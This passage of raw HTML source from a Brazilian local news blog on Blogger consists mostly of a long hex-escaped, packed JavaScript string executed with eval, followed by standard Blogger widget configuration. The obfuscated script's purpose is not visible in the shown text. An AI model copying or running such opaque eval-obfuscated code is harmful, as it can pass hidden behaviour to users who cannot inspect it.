x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x79\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x43\x5c\x5c\x31\x6d\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x31\x43\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x43\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x43\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x43\x5c\x5c\x52\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x31\x6d\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x31\x33\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x7a\x5c\x5c\x31\x6a\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x31\x7a\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x4c\x22\x5d\x3b\x31\x59\x28\x31\x49\x28\x31\x47\x2c\x31\x4a\x2c\x31\x41\x2c\x31\x45\x2c\x31\x44\x2c\x31\x4b\x29\x7b\x31\x44\x3d\x31\x49\x28\x31\x41\x29\x7b\x31\x48\x28\x31\x41\x3c\x31\x4a\x3f\x31\x42\x5b\x34\x5d\x3a\x31\x44\x28\x31\x53\x28\x31\x41\x2f\x31\x4a\x29\x29\x29\x2b\x28\x28\x31\x41\x3d\x31\x41\x25\x31\x4a\x29\x3e\x31\x54\x3f\x31\x4e\x5b\x31\x42\x5b\x35\x5d\x5d\x28\x31\x41\x2b\x31\x55\x29\x3a\x31\x41\x2e\x31\x56\x28\x31\x57\x29\x29\x7d\x3b\x31\x4c\x28\x21\x31\x42\x5b\x34\x5d\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4e\x29\x29\x7b\x31\x4d\x28\x31\x41\x2d\x2d\x29\x7b\x31\x4b\x5b\x31\x44\x28\x31\x41\x29\x5d\x3d\x31\x45\x5b\x31\x41\x5d\x7c\x7c\x31\x44\x28\x31\x41\x29\x7d\x3b\x31\x45\x3d\x5b\x31\x49\x28\x31\x44\x29\x7b\x31\x48\x20\x31\x4b\x5b\x31\x44\x5d\x7d\x5d\x3b\x31\x44\x3d\x31\x49\x28\x29\x7b\x31\x48\x20\x31\x42\x5b\x37\x5d\x7d\x3b\x31\x41\x3d\x31\x7d\x3b\x31\x4d\x28\x31\x41\x2d\x2d\x29\x7b\x31\x4c\x28\x31\x45\x5b\x31\x41\x5d\x29\x7b\x31\x47\x3d\x31\x47\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x31\x5a\x20\x32\x30\x28\x31\x42\x5b\x38\x5d\x2b\x31\x44\x28\x31\x41\x29\x2b\x31\x42\x5b\x38\x5d\x2c\x31\x42\x5b\x39\x5d\x29\x2c\x31\x45\x5b\x31\x41\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x47\x7d\x28\x31\x42\x5b\x30\x5d\x2c\x31\x52\x2c\x31\x58\x2c\x31\x42\x5b\x33\x5d\x5b\x31\x42\x5b\x32\x5d\x5d\x28\x31\x42\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x36\x35\x7c\x78\x37\x43\x7c\x78\x32\x43\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x33\x33\x7c\x78\x32\x42\x7c\x78\x32\x37\x7c\x78\x32\x46\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x33\x36\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x32\x34\x7c\x78\x36\x34\x7c\x78\x33\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x32\x36\x7c\x78\x36\x44\x7c\x78\x33\x35\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x32\x7c\x78\x33\x37\x7c\x78\x37\x38\x7c\x78\x36\x41\x7c\x78\x34\x31\x7c\x78\x33\x46\x7c\x78\x33\x30\x7c\x78\x37\x31\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x34\x34\x7c\x78\x34\x32\x7c\x78\x36\x42\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x32\x31\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x35\x30\x7c\x78\x32\x33\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x34\x41\x7c\x78\x37\x36\x7c\x78\x34\x37\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x37\x37\x7c\x78\x34\x42\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x35\x32\x7c\x78\x34\x46\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x35\x39\x7c\x78\x35\x31\x7c\x78\x35\x33\x7c\x78\x35\x37\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x37\x41\x7c\x78\x35\x43\x7c\x5f\x30\x78\x36\x37\x65\x38\x78\x33\x7c\x5f\x30\x78\x37\x37\x36\x36\x7c\x78\x35\x46\x7c\x5f\x30\x78\x36\x37\x65\x38\x78\x35\x7c\x5f\x30\x78\x36\x37\x65\x38\x78\x34\x7c\x78\x32\x35\x7c\x5f\x30\x78\x36\x37\x65\x38\x78\x31\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x36\x37\x65\x38\x78\x32\x7c\x5f\x30\x78\x36\x37\x65\x38\x78\x36\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x45\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x35\x30\x33\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_wGJtUN);


//]]>
</script>
<!-- Blogger Scripts -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5JvtZq0GTXG-bsp_ojMHveTt7LgA:1762456104000';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2131294252391468524','//www.portallitoralnoticias.com.br/2023/09/carro-tomba-apos-colisao-em-cruzamento.html','2131294252391468524');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2131294252391468524', 'title': '  Portal Litoral Noticias- Noticias de  Parna\xedba  ', 'url': 'http://www.portallitoralnoticias.com.br/2023/09/carro-tomba-apos-colisao-em-cruzamento.html', 'canonicalUrl': 'http://www.portallitoralnoticias.com.br/2023/09/carro-tomba-apos-colisao-em-cruzamento.html', 'homepageUrl': 'http://www.portallitoralnoticias.com.br/', 'searchUrl': 'http://www.portallitoralnoticias.com.br/search', 'canonicalHomepageUrl': 'http://www.portallitoralnoticias.com.br/', 'blogspotFaviconUrl': 'http://www.portallitoralnoticias.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Portal Litoral Noticias- Noticias de  Parna\xedba   - Atom\x22 href\x3d\x22http://www.portallitoralnoticias.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22  Portal Litoral Noticias- Noticias de  Parna\xedba   - RSS\x22 href\x3d\x22http://www.portallitoralnoticias.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Portal Litoral Noticias- Noticias de  Parna\xedba   - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2131294252391468524/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Portal Litoral Noticias- Noticias de  Parna\xedba   - Atom\x22 href\x3d\x22http://www.portallitoralnoticias.com.br/feeds/1439570371696874673/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5225722268554735', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/c2caaa387e6bfa36', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 